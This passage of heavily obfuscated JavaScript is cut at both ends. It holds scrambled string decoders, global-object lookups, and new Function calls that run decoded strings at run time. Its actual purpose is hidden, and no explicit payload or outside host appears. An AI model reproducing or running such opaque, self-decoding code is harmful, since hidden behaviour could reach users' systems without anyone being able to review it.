Mabl1eK(){return globalThis}function sfeILY(){return global}function PjN4rwK(){return window}function y7ogCU(){return new Function('return this')()}function xyx6k0(_ttbyr=[Mabl1eK,sfeILY,PjN4rwK,y7ogCU],kxZcS7W,wqFfzR=[],VNwBcj,RFxFAW){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<-0x4?_ttbyr>-0x4?_ttbyr+0x1e:_ttbyr<-0x65?_ttbyr+0x3b:_ttbyr+0x64:_ttbyr-0xa]},0x1);kxZcS7W=kxZcS7W;try{vqjjvx(kxZcS7W=Object,wqFfzR.push(''.__proto__.constructor.name))}catch(e){}s8_d1Km:for(VNwBcj=lG45U8(-0x62);VNwBcj<_ttbyr[nN9JSX(-0x4b)];VNwBcj++)try{kxZcS7W=_ttbyr[VNwBcj]();for(RFxFAW=0x0;RFxFAW<wqFfzR[nN9JSX(-0x4b)];RFxFAW++)if(typeof kxZcS7W[wqFfzR[RFxFAW]]===nN9JSX(-0x2f)){continue s8_d1Km}return kxZcS7W}catch(e){}return kxZcS7W||this}vqjjvx(VNwBcj=xyx6k0()||{},RFxFAW=VNwBcj.TextDecoder,lG45U8=VNwBcj.Uint8Array,fgnB4lY=VNwBcj.Buffer,XlLO7HX=VNwBcj.String||String,I3oonva=VNwBcj.Array||Array,Ynb4Jh=xmExlW8(()=>{var _ttbyr=new I3oonva(0x80),kxZcS7W,wqFfzR;vqjjvx(kxZcS7W=XlLO7HX.fromCodePoint||XlLO7HX.fromCharCode,wqFfzR=[]);return F_1G3g(xmExlW8((...VNwBcj)=>{var RFxFAW;function lG45U8(VNwBcj){return omQaUz[VNwBcj<0x5f?VNwBcj<-0x2?VNwBcj-0x25:VNwBcj<0x5f?VNwBcj<-0x2?VNwBcj-0x11:VNwBcj+0x1:VNwBcj-0xc:VNwBcj+0x50]}vqjjvx(VNwBcj.length=lG45U8(0x8),VNwBcj[lG45U8(0x0)]=-0x49);var fgnB4lY,I3oonva;vqjjvx(VNwBcj[VNwBcj[0x21]+0x106]=VNwBcj[VNwBcj[VNwBcj[nN9JSX(-0x4a)]+nN9JSX(-0x3c)]+lG45U8(0x47)],VNwBcj[lG45U8(0x2)]=VNwBcj[lG45U8(0x1)][lG45U8(-0x1)],VNwBcj[0x32]=VNwBcj[0x21]+lG45U8(0x3),wqFfzR[nN9JSX(-0x4b)]=0x0);for(RFxFAW=lG45U8(0x1);RFxFAW<VNwBcj[nN9JSX(-0x48)];){I3oonva=VNwBcj[0x0][RFxFAW++];if(I3oonva<=0x7f){fgnB4lY=I3oonva}else{if(I3oonva<=0xdf){var Ynb4Jh=xmExlW8(VNwBcj=>{return omQaUz[VNwBcj<0x12?VNwBcj>-0x4f?VNwBcj+0x4e:VNwBcj+0x38:VNwBcj-0x38]},0x1);fgnB4lY=(I3oonva&0x1f)<<Ynb4Jh(-0x47)|VNwBcj[0x0][RFxFAW++]&0x3f}else{if(I3oonva<=0xef){fgnB4lY=(I3oonva&0xf)<<nN9JSX(-0x45)|(VNwBcj[VNwBcj[nN9JSX(-0x43)]-(VNwBcj[lG45U8(0x0)]+lG45U8(0x3))][RFxFAW++]&lG45U8(0x4))<<VNwBcj[VNwBcj[0x32]-lG45U8(0x32)]+0x4f|VNwBcj[0x0][RFxFAW++]&nN9JSX(-0x46)}else{if(XlLO7HX.fromCodePoint){var X5eCJhy=xmExlW8(VNwBcj=>{return omQaUz[VNwBcj<0xa6?VNwBcj<0xa6?VNwBcj<0xa6?VNwBcj-0x46:VNwBcj+0x14:VNwBcj+0x17:VNwBcj-0x50]},0x1);fgnB4lY=(I3oonva&X5eCJhy(0x69))<<X5eCJhy(0x77)|(VNwBcj[0x0][RFxFAW++]&0x3f)<<X5eCJhy(0x4c)|(VNwBcj[VNwBcj[0x21]+0x49][RFxFAW++]&0x3f)<<X5eCJhy(0x4d)|VNwBcj[0x0][RFxFAW++]&VNwBcj[lG45U8(0x7)]-nN9JSX(-0x1b)}else{vqjjvx(fgnB4lY=0x3f,RFxFAW+=0x3)}}}}wqFfzR.push(_ttbyr[fgnB4lY]||(_ttbyr[fgnB4lY]=kxZcS7W(fgnB4lY)))}VNwBcj[nN9JSX(0xc)]=VNwBcj[nN9JSX(-0x49)];return VNwBcj[lG45U8(0x7)]>VNwBcj[0x32]+0x40?VNwBcj[0xa6]:wqFfzR.join('')}),0x1)})(),F_1G3g(b_50qg,nN9JSX(-0x42)));function b_50qg(..._ttbyr){var kxZcS7W=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0xb9?_ttbyr-0x2d:_ttbyr>0x58?_ttbyr>0x58?_ttbyr-0x59:_ttbyr-0x22:_ttbyr+0x16]},0x1);vqjjvx(_ttbyr[nN9JSX(-0x4b)]=kxZcS7W(0x62),_ttbyr[kxZcS7W(0x63)]=_ttbyr[nN9JSX(-0x49)]);return typeof RFxFAW!=='undefined'&&RFxFAW?new RFxFAW().decode(new lG45U8(_ttbyr[kxZcS7W(0x63)])):typeof fgnB4lY!=='undefined'&&fgnB4lY?fgnB4lY.from(_ttbyr[0x39]).toString('utf-8'):Ynb4Jh(_ttbyr[nN9JSX(-0x41)])}vqjjvx(X5eCJhy=wqFfzR(0x106),Ei04Xs=wqFfzR(0xae),ciCQCk=wqFfzR(0x9c),G3YqyqH=wqFfzR.apply(void 0x0,[0x93]),NYM66sG=wqFfzR(0x8f),pfC2JSB={J_OM9kB:wqFfzR(0x89),M59Naj2:wqFfzR(0xcc)},UcMAhDZ=wqFfzR(0x13),mjhMKt=[wqFfzR[nN9JSX(-0x40)](void 0x0,0xe),wqFfzR(0x10),wqFfzR(0x83)],hFo6tmy=xmExlW8((..._ttbyr)=>{var kxZcS7W,wqFfzR;function VNwBcj(_ttbyr){return omQaUz[_ttbyr<0xc?_ttbyr>-0x55?_ttbyr+0x54:_ttbyr-0x2c:_ttbyr+0x54]}vqjjvx(_ttbyr.length=VNwBcj(-0x52),_ttbyr[nN9JSX(-0x38)]=_ttbyr.LPwbv1a,kxZcS7W=F_1G3g((..._ttbyr)=>{var wqFfzR=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x86?_ttbyr-0x14:_ttbyr-0x26]},0x1);vqjjvx(_ttbyr[wqFfzR(0x26)]=nN9JSX(-0x39),_ttbyr[wqFfzR(0x37)]=_ttbyr[VNwBcj(-0x3f)]);if(typeof _ttbyr[0xca]==='undefined'){_ttbyr[0xca]=RFxFAW}_ttbyr[wqFfzR(0x32)]=-0x6a;if(typeof _ttbyr[0x4]==='undefined'){_ttbyr[_ttbyr.UIV014+(_ttbyr[wqFfzR(0x32)]+0xd8)]=I6v3aN}if(_ttbyr[0x2]==_ttbyr[_ttbyr.UIV014+0x134]){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x76?_ttbyr<0x76?_ttbyr>0x15?_ttbyr<0x76?_ttbyr-0x16:_ttbyr-0x3c:_ttbyr+0x22:_ttbyr+0x3f:_ttbyr+0x43]},0x1);return _ttbyr[wqFfzR(0x2f)]?_ttbyr[_ttbyr[lG45U8(0x22)]+0x6a][_ttbyr[_ttbyr[VNwBcj(-0x48)]+VNwBcj(-0x44)][_ttbyr[VNwBcj(-0x4b)]]]:I6v3aN[_ttbyr[wqFfzR(0x28)]]||(_ttbyr[wqFfzR(0x33)]=_ttbyr[_ttbyr[VNwBcj(-0x48)]+0x6e][_ttbyr[0x0]]||_ttbyr[0xca],I6v3aN[_ttbyr[_ttbyr.UIV014-(_ttbyr[nN9JSX(-0x3f)]-wqFfzR(0x28))]]=_ttbyr[_ttbyr.UIV014+0x6c](hsGXHB9[_ttbyr[0x0]]))}if(_ttbyr[0x1]){var fgnB4lY=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x5b?_ttbyr+0x5:_ttbyr-0xe]},0x1);[_ttbyr[0x4],_ttbyr[_ttbyr[VNwBcj(-0x48)]+wqFfzR(0x41)]]=[_ttbyr[0xca](_ttbyr[fgnB4lY(0x9)]),_ttbyr[0x0]||_ttbyr[fgnB4lY(0x8)]];return kxZcS7W(_ttbyr[0x0],_ttbyr[_ttbyr[nN9JSX(-0x3f)]+0x6e],_ttbyr[wqFfzR(0x33)])}if(_ttbyr[_ttbyr[nN9JSX(-0x3f)]+0x134]===nN9JSX(-0x37)){var XlLO7HX=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x3c?_ttbyr-0x50:_ttbyr>-0x25?_ttbyr<0x3c?_ttbyr+0x24:_ttbyr+0x14:_ttbyr-0x44]},0x1);kxZcS7W=_ttbyr[XlLO7HX(-0x16)]}if(_ttbyr[VNwBcj(-0x52)]!==_ttbyr[nN9JSX(-0x42)]){var I3oonva=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x6?_ttbyr-0x63:_ttbyr<-0x5b?_ttbyr-0x59:_ttbyr+0x5a]},0x1);return _ttbyr[0x4][_ttbyr[_ttbyr.UIV014+wqFfzR(0x35)]]||(_ttbyr[_ttbyr[nN9JSX(-0x3f)]+I3oonva(-0x4a)][_ttbyr[0x0]]=_ttbyr[wqFfzR(0x37)](hsGXHB9[_ttbyr[_ttbyr[wqFfzR(0x32)]+VNwBcj(-0x45)]]))}},VNwBcj(-0x42)),wqFfzR=kxZcS7W(0x1),_ttbyr.tayV0c=kxZcS7W.apply(void 0x0,[0x3]),_ttbyr[nN9JSX(-0x38)]=[kxZcS7W(0x0)],_ttbyr[VNwBcj(-0x42)]={_Btp2O:[],pUzVDIt:_ttbyr[VNwBcj(-0x41)][0x0],F8Lkigk:xmExlW8((_ttbyr=kxZcS7W(0x1))=>{if(!hFo6tmy._Btp2O[VNwBcj(-0x52)]){hFo6tmy._Btp2O.push(0x40)}return hFo6tmy._Btp2O[_ttbyr]}),LZDTaQ:nN9JSX(0xf),PqhG0g:kxZcS7W[nN9JSX(-0x40)](nN9JSX(-0x37),0x2),PPn87xw:0x43,LgNLiq:_ttbyr.tayV0c,NlX_k4:[],P05ib64:xmExlW8((_ttbyr=wqFfzR)=>{if(!hFo6tmy.NlX_k4[VNwBcj(-0x52)]){hFo6tmy.NlX_k4.push(-0x55)}return hFo6tmy.NlX_k4[_ttbyr]})});return _ttbyr[0x5];function RFxFAW(..._ttbyr){var kxZcS7W;function wqFfzR(_ttbyr){return omQaUz[_ttbyr<0x8c?_ttbyr<0x8c?_ttbyr-0x2c:_ttbyr-0x3c:_ttbyr-0x1c]}vqjjvx(_ttbyr.length=0x1,_ttbyr[0x4f]=0x6f,_ttbyr.mQ0flVO='JMAQSVRWOUNXTIYBZbdCecafDPGEFKHL5jh4ixgwky6lmnsu7zrtop01#89q!v32$%&(+),*;/.:<=>?|`@{_[^]"~}',_ttbyr.Jp9qdyv=''+(_ttbyr[_ttbyr[0x4f]-0x6f]||''),_ttbyr[VNwBcj(-0x3f)]=_ttbyr.Jp9qdyv.length,_ttbyr.zlBkw7Q=[],_ttbyr[0x5]=0x0,_ttbyr[0x6]=VNwBcj(-0x52),_ttbyr.RLYGmC=-0x1);for(kxZcS7W=wqFfzR(0x2e);kxZcS7W<_ttbyr[0x3];kxZcS7W++){_ttbyr[nN9JSX(-0x34)]=_ttbyr.mQ0flVO.indexOf(_ttbyr.Jp9qdyv[kxZcS7W]);if(_ttbyr.htZBLnv===-0x1){continue}if(_ttbyr[nN9JSX(-0x35)]<0x0){var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x57?_ttbyr+0x1e:_ttbyr-0x58]},0x1);_ttbyr[RFxFAW(0x6e)]=_ttbyr[RFxFAW(0x6f)]}else{var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x16?_ttbyr-0x44:_ttbyr<0x77?_ttbyr<0x77?_ttbyr>0x16?_ttbyr-0x17:_ttbyr-0x4b:_ttbyr+0x56:_ttbyr-0x3]},0x1);vqjjvx(_ttbyr[wqFfzR(0x42)]+=_ttbyr[lG45U8(0x2e)]*0x5b,_ttbyr[0x5]|=_ttbyr.RLYGmC<<_ttbyr[_ttbyr[0x4f]-0x69],_ttbyr[0x6]+=(_ttbyr.RLYGmC&wqFfzR(0x5b))>lG45U8(0x41)?nN9JSX(-0x20):0xe);do{var fgnB4lY=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x81?_ttbyr>0x20?_ttbyr-0x21:_ttbyr+0x51:_ttbyr+0x25]},0x1);vqjjvx(_ttbyr.zlBkw7Q.push(_ttbyr[wqFfzR(0x3e)]&VNwBcj(-0x3c)),_ttbyr[nN9JSX(-0x39)]>>=0x8,_ttbyr[fgnB4lY(0x28)]-=lG45U8(0x39))}while(_ttbyr[_ttbyr[_ttbyr[VNwBcj(-0x3b)]-0x20]-0x69]>0x7);_ttbyr[VNwBcj(-0x3e)]=-wqFfzR(0x35)}}if(_ttbyr.RLYGmC>-nN9JSX(-0x42)){_ttbyr.zlBkw7Q.push((_ttbyr[0x5]|_ttbyr.RLYGmC<<_ttbyr[_ttbyr[0x4f]-0x69])&nN9JSX(-0x33))}return _ttbyr[_ttbyr[VNwBcj(-0x3b)]-0x20]>VNwBcj(-0x3a)?_ttbyr[0x86]:b_50qg(_ttbyr.zlBkw7Q)}})());var e1l9Sd,YQxYZm=function(_ttbyr){var kxZcS7W=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<-0x65?_ttbyr+0x54:_ttbyr>-0x65?_ttbyr>-0x4?_ttbyr+0xf:_ttbyr+0x64:_ttbyr-0x29]},0x1);_ttbyr=F_1G3g((...wqFfzR)=>{var VNwBcj=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<0x57?wqFfzR+0x40:wqFfzR-0x58]},0x1);vqjjvx(wqFfzR.length=nN9JSX(-0x39),wqFfzR[nN9JSX(-0x31)]=0x3f);if(typeof wqFfzR[wqFfzR[0xb4]-nN9JSX(-0xf)]==='undefined'){wqFfzR[nN9JSX(-0x36)]=XlLO7HX}wqFfzR[wqFfzR[VNwBcj(0x72)]+0x5c]=nN9JSX(-0x30);if(typeof wqFfzR[VNwBcj(0x66)]===nN9JSX(-0x2f)){var RFxFAW=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<0x1e?wqFfzR<-0x43?wqFfzR+0x22:wqFfzR<-0x43?wqFfzR+0x44:wqFfzR+0x42:wqFfzR-0x15]},0x1);wqFfzR[RFxFAW(-0x34)]=I6v3aN}if(wqFfzR[wqFfzR[VNwBcj(0x75)]-0x69]==wqFfzR[wqFfzR[0xb4]-VNwBcj(0x5d)]){return wqFfzR[0x1][I6v3aN[wqFfzR[0x2]]]=_ttbyr(wqFfzR[nN9JSX(-0x49)],wqFfzR[wqFfzR[0x9b]-nN9JSX(-0x3c)])}if(wqFfzR[nN9JSX(-0x42)]){var lG45U8=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<-0x53?wqFfzR-0x3a:wqFfzR<-0x53?wqFfzR-0x36:wqFfzR>0xe?wqFfzR-0x18:wqFfzR>-0x53?wqFfzR+0x52:wqFfzR-0x4a]},0x1);[wqFfzR[wqFfzR[wqFfzR[VNwBcj(0x75)]+0x49]-0x3b],wqFfzR[0x1]]=[wqFfzR[0x3](wqFfzR[lG45U8(-0x44)]),wqFfzR[lG45U8(-0x50)]||wqFfzR[VNwBcj(0x65)]];return _ttbyr(wqFfzR[wqFfzR[VNwBcj(0x75)]-VNwBcj(0x73)],wqFfzR[VNwBcj(0x66)],wqFfzR[nN9JSX(-0x3e)])}if(wqFfzR[VNwBcj(0x5a)]!==wqFfzR[0x1]){var fgnB4lY=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<0x27?wqFfzR+0x39:wqFfzR+0x16]},0x1);return wqFfzR[0x4][wqFfzR[wqFfzR[VNwBcj(0x75)]-(wqFfzR[fgnB4lY(-0x1f)]+0x2c)]]||(wqFfzR[0x4][wqFfzR[nN9JSX(-0x49)]]=wqFfzR[wqFfzR[nN9JSX(-0x31)]-0x3c](hsGXHB9[wqFfzR[nN9JSX(-0x49)]]))}if(wqFfzR[VNwBcj(0x65)]==wqFfzR[VNwBcj(0x6d)]){var I3oonva=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<0x54?wqFfzR+0x4c:wqFfzR>0x54?wqFfzR>0xb5?wqFfzR-0x5a:wqFfzR-0x55:wqFfzR+0x5c]},0x1);return wqFfzR[VNwBcj(0x61)]?wqFfzR[nN9JSX(-0x49)][wqFfzR[0x4][wqFfzR[0x1]]]:I6v3aN[wqFfzR[nN9JSX(-0x49)]]||(wqFfzR[nN9JSX(-0x3e)]=wqFfzR[VNwBcj(0x66)][wqFfzR[wqFfzR[I3oonva(0x6f)]-I3oonva(0x5a)]]||wqFfzR[I3oonva(0x6a)],I6v3aN[wqFfzR[wqFfzR[0x9b]-0x6b]]=wqFfzR[nN9JSX(-0x3e)](hsGXHB9[wqFfzR[I3oonva(0x57)]]))}if(wqFfzR[VNwBcj(0x6d)]===_ttbyr){XlLO7HX=wqFfzR[wqFfzR[VNwBcj(0x72)]-kxZcS7W(-0x44)];return XlLO7HX(wqFfzR[wqFfzR[0x9b]-kxZcS7W(-0xe)])}},kxZcS7W(-0x52));function wqFfzR(){return globalThis}function VNwBcj(){return global}function RFxFAW(){return window}function lG45U8(..._ttbyr){var wqFfzR;vqjjvx(_ttbyr.length=kxZcS7W(-0x62),_ttbyr[kxZcS7W(-0x43)]=-0x5e,wqFfzR=F_1G3g((..._ttbyr)=>{var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x3a?_ttbyr<0x3a?_ttbyr+0x11:_ttbyr-0x3b:_ttbyr-0x34]},0x1);vqjjvx(_ttbyr.length=kxZcS7W(-0x52),_ttbyr[nN9JSX(-0x2d)]=-0x3d);if(typeof _ttbyr[_ttbyr[RFxFAW(0x59)]+RFxFAW(0x5a)]===nN9JSX(-0x2f)){_ttbyr[_ttbyr.Q0gJvY+nN9JSX(-0x2c)]=VNwBcj}if(typeof _ttbyr[0x4]===nN9JSX(-0x2f)){_ttbyr[RFxFAW(0x49)]=I6v3aN}if(_ttbyr[0x2]&&_ttbyr[0x3]!==VNwBcj){wqFfzR=VNwBcj;return wqFfzR(_ttbyr[RFxFAW(0x3d)],-0x1,_ttbyr[_ttbyr[kxZcS7W(-0x46)]+0x3f],_ttbyr[RFxFAW(0x50)],_ttbyr[_ttbyr[RFxFAW(0x59)]+0x41])}if(_ttbyr[_ttbyr[kxZcS7W(-0x46)]-(_ttbyr.Q0gJvY-0x2)]==_ttbyr[_ttbyr.Q0gJvY+0x3d]){return _ttbyr[0x1][I6v3aN[_ttbyr[0x2]]]=wqFfzR(_ttbyr[RFxFAW(0x3d)],_ttbyr[_ttbyr.Q0gJvY+nN9JSX(-0x2b)])}if(_ttbyr[_ttbyr[RFxFAW(0x59)]+RFxFAW(0x5b)]){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x56?_ttbyr+0x39:_ttbyr>0x56?_ttbyr-0x19:_ttbyr+0xa]},0x1);[_ttbyr[0x4],_ttbyr[kxZcS7W(-0x5b)]]=[_ttbyr[_ttbyr[kxZcS7W(-0x46)]+kxZcS7W(-0x45)](_ttbyr[0x4]),_ttbyr[_ttbyr[lG45U8(0x14)]+0x3d]||_ttbyr[RFxFAW(0x48)]];return wqFfzR(_ttbyr[0x0],_ttbyr[_ttbyr.Q0gJvY+0x41],_ttbyr[0x2])}if(_ttbyr[0x0]!==_ttbyr[_ttbyr[nN9JSX(-0x2d)]+0x3e]){var fgnB4lY=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x80?_ttbyr+0x1c:_ttbyr-0x20]},0x1);return _ttbyr[_ttbyr.Q0gJvY+0x41][_ttbyr[RFxFAW(0x3d)]]||(_ttbyr[0x4][_ttbyr[nN9JSX(-0x49)]]=_ttbyr[fgnB4lY(0x35)](hsGXHB9[_ttbyr[_ttbyr[nN9JSX(-0x2d)]+0x3d]]))}if(_ttbyr[0x3]===nN9JSX(-0x37)){wqFfzR=_ttbyr[kxZcS7W(-0x56)]}},0x5),_ttbyr[0xe1]=_ttbyr[kxZcS7W(-0x57)],_ttbyr[0xe1]=[wqFfzR(0x4)]);return _ttbyr[kxZcS7W(-0x43)]>-nN9JSX(-0x12)?_ttbyr[0x74]:new Function(_ttbyr[0xe1][nN9JSX(-0x49)])();function VNwBcj(_ttbyr,wqFfzR='L&$(.%YQBDC)*/+,:V;=U?c<>I]~ZKJNaAEbFGdH[M}@P"^O`{eXfW_|SRTjgihkmnlstqvpuor0123xywz!45697#8',VNwBcj,RFxFAW,lG45U8=[],fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh,X5eCJhy){var Ei04Xs=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x8e?_ttbyr>0x8e?_ttbyr-0x18:_ttbyr<0x2d?_ttbyr+0x63:_ttbyr-0x2e:_ttbyr+0x4e]},0x1);vqjjvx(VNwBcj=''+(_ttbyr||''),RFxFAW=VNwBcj.length,fgnB4lY=Ei04Xs(0x30),XlLO7HX=kxZcS7W(-0x62),I3oonva=-0x1);for(Ynb4Jh=nN9JSX(-0x49);Ynb4Jh<RFxFAW;Ynb4Jh++){X5eCJhy=wqFfzR.indexOf(VNwBcj[Ynb4Jh]);if(X5eCJhy===-0x1){continue}if(I3oonva<0x0){I3oonva=X5eCJhy}else{vqjjvx(I3oonva+=X5eCJhy*0x5b,fgnB4lY|=I3oonva<<XlLO7HX,XlLO7HX+=(I3oonva&0x1fff)>0x58?0xd:Ei04Xs(0x5a));do{vqjjvx(lG45U8.push(fgnB4lY&kxZcS7W(-0x4c)),fgnB4lY>>=0x8,XlLO7HX-=0x8)}while(XlLO7HX>0x7);I3oonva=-kxZcS7W(-0x5b)}}if(I3oonva>-0x1){lG45U8.push((fgnB4lY|I3oonva<<XlLO7HX)&0xff)}return b_50qg(lG45U8)}}function fgnB4lY(_ttbyr=[wqFfzR,VNwBcj,RFxFAW,lG45U8],fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh=[],X5eCJhy,Ei04Xs,ciCQCk,G3YqyqH,NYM66sG,pfC2JSB){var UcMAhDZ=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x2d?_ttbyr+0x27:_ttbyr>0x8e?_ttbyr-0x38:_ttbyr<0x2d?_ttbyr-0x24:_ttbyr-0x2e]},0x1);vqjjvx(fgnB4lY=(_ttbyr,XlLO7HX,I3oonva,Ynb4Jh,X5eCJhy)=>{var Ei04Xs=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x22?_ttbyr<0x83?_ttbyr-0x23:_ttbyr+0x22:_ttbyr-0x5c]},0x1);if(typeof Ynb4Jh===Ei04Xs(0x3f)){Ynb4Jh=F_1G3g}if(typeof X5eCJhy==='undefined'){X5eCJhy=I6v3aN}if(_ttbyr!==XlLO7HX){return X5eCJhy[_ttbyr]||(X5eCJhy[_ttbyr]=Ynb4Jh(hsGXHB9[_ttbyr]))}if(Ynb4Jh===fgnB4lY){F_1G3g=XlLO7HX;return F_1G3g(I3oonva)}if(XlLO7HX){[X5eCJhy,XlLO7HX]=[Ynb4Jh(X5eCJhy),_ttbyr||I3oonva];return fgnB4lY(_ttbyr,X5eCJhy,I3oonva)}},XlLO7HX={[nN9JSX(-0x27)]:fgnB4lY(0xb)},I3oonva=I3oonva);try{var mjhMKt=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0xb0?_ttbyr-0x5f:_ttbyr-0x50]},0x1);vqjjvx(X5eCJhy=(_ttbyr,fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh)=>{if(typeof I3oonva===kxZcS7W(-0x48)){I3oonva=kHaAi2}if(typeof Ynb4Jh===nN9JSX(-0x2f)){Ynb4Jh=I6v3aN}if(_ttbyr!==fgnB4lY){return Ynb4Jh[_ttbyr]||(Ynb4Jh[_ttbyr]=I3oonva(hsGXHB9[_ttbyr]))}},Ei04Xs=X5eCJhy(0x9),ciCQCk={YiSXfE:X5eCJhy(kxZcS7W(-0x42))},I3oonva=Object,Ynb4Jh[X5eCJhy(0x5)](''[X5eCJhy.apply(mjhMKt(0x64),[0x6])+X5eCJhy[mjhMKt(0x75)](void 0x0,[0x7])][ciCQCk.YiSXfE][Ei04Xs]));function kHaAi2(_ttbyr,fgnB4lY='dDUcefJONQZBRPMbKTYWACGXVSFaEILH0ywtpxz2317jg4v5o6usq98#rihl!kmn*/%.$);+&:=,<(>?_{~[|}]"`@^',XlLO7HX,I3oonva,Ynb4Jh=[],X5eCJhy=0x0,Ei04Xs,ciCQCk,NYM66sG,pfC2JSB){vqjjvx(XlLO7HX=''+(_ttbyr||''),I3oonva=XlLO7HX.length,Ei04Xs=nN9JSX(-0x49),ciCQCk=-0x1);for(NYM66sG=kxZcS7W(-0x62);NYM66sG<I3oonva;NYM66sG++){pfC2JSB=fgnB4lY.indexOf(XlLO7HX[NYM66sG]);if(pfC2JSB===-0x1){continue}if(ciCQCk<mjhMKt(0x52)){ciCQCk=pfC2JSB}else{vqjjvx(ciCQCk+=pfC2JSB*nN9JSX(-0x23),X5eCJhy|=ciCQCk<<Ei04Xs,Ei04Xs+=(ciCQCk&0x1fff)>0x58?0xd:0xe);do{vqjjvx(Ynb4Jh.push(X5eCJhy&mjhMKt(0x68)),X5eCJhy>>=nN9JSX(-0x29),Ei04Xs-=0x8)}while(Ei04Xs>kxZcS7W(-0x41));ciCQCk=-0x1}}if(ciCQCk>-mjhMKt(0x59)){Ynb4Jh.push((X5eCJhy|ciCQCk<<Ei04Xs)&nN9JSX(-0x33))}return b_50qg(Ynb4Jh)}}catch(e){}u7SjwsK:for(G3YqyqH=UcMAhDZ(0x30);G3YqyqH<_ttbyr[fgnB4lY(0xa)]&&hFo6tmy.pUzVDIt[XlLO7HX[UcMAhDZ(0x52)]](kxZcS7W(-0x62))=='O';G3YqyqH++)try{I3oonva=_ttbyr[G3YqyqH]();for(NYM66sG=0x0;NYM66sG<Ynb4Jh[fgnB4lY(UcMAhDZ(0x8b))];NYM66sG++){pfC2JSB={Xl2W_Ad:fgnB4lY[kxZcS7W(-0x3f)](void 0x0,[0xc])};if(typeof I3oonva[Ynb4Jh[NYM66sG]]===pfC2JSB.Xl2W_Ad){continue u7SjwsK}}return I3oonva}catch(e){}return I3oonva||this;function F_1G3g(..._ttbyr){var fgnB4lY;function XlLO7HX(_ttbyr){return omQaUz[_ttbyr<0x27?_ttbyr>-0x3a?_ttbyr+0x39:_ttbyr-0x40:_ttbyr+0xb]}vqjjvx(_ttbyr[nN9JSX(-0x4b)]=0x1,_ttbyr[0x25]=_ttbyr.O6C8Njo,_ttbyr[kxZcS7W(-0x3e)]='jQRkgnmEDhlUBSXipVToqrACvFsGHtWauK2J031cdZyefzIxLwM4N756!#O8Y9bP%<$>&/(*,)=+;:.?}~]@`"[{^|_',_ttbyr[UcMAhDZ(0x3b)]=''+(_ttbyr[UcMAhDZ(0x30)]||''),_ttbyr.KZ1OHAs=_ttbyr[UcMAhDZ(0x3b)].length,_ttbyr[0x4]=[],_ttbyr[nN9JSX(-0x1e)]=kxZcS7W(-0x62),_ttbyr.rsffP6=XlLO7HX(-0x37),_ttbyr[0x25]=-0x1);for(fgnB4lY=0x0;fgnB4lY<_ttbyr.KZ1OHAs;fgnB4lY++){var I3oonva=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x26?_ttbyr<0x87?_ttbyr<0x26?_ttbyr+0x3a:_ttbyr-0x27:_ttbyr+0x11:_ttbyr-0x59]},0x1);_ttbyr[XlLO7HX(-0x12)]=_ttbyr[UcMAhDZ(0x54)].indexOf(_ttbyr[nN9JSX(-0x3e)][fgnB4lY]);if(_ttbyr[UcMAhDZ(0x55)]===-I3oonva(0x30)){continue}if(_ttbyr[0x25]<0x0){var Ynb4Jh=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0xa0?_ttbyr-0x40:_ttbyr+0x49]},0x1);_ttbyr[Ynb4Jh(0x69)]=_ttbyr[nN9JSX(-0x24)]}else{var X5eCJhy=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0xa1?_ttbyr+0x1a:_ttbyr-0x41]},0x1);vqjjvx(_ttbyr[0x25]+=_ttbyr.SKy6UIV*nN9JSX(-0x23),_ttbyr.rkI0Wk|=_ttbyr[XlLO7HX(-0x10)]<<_ttbyr.rsffP6,_ttbyr[I3oonva(0x55)]+=(_ttbyr[X5eCJhy(0x6a)]&0x1fff)>UcMAhDZ(0x58)?UcMAhDZ(0x59):I3oonva(0x53));do{vqjjvx(_ttbyr[0x4].push(_ttbyr[I3oonva(0x54)]&0xff),_ttbyr[X5eCJhy(0x6e)]>>=0x8,_ttbyr.rsffP6-=nN9JSX(-0x29))}while(_ttbyr.rsffP6>0x7);_ttbyr[0x25]=-0x1}}if(_ttbyr[0x25]>-nN9JSX(-0x42)){_ttbyr[kxZcS7W(-0x56)].push((_ttbyr[kxZcS7W(-0x37)]|_ttbyr[0x25]<<_ttbyr[nN9JSX(-0x1d)])&0xff)}return b_50qg(_ttbyr[nN9JSX(-0x3d)])}}return e1l9Sd=fgnB4lY[_ttbyr(kxZcS7W(-0x39))](this);function 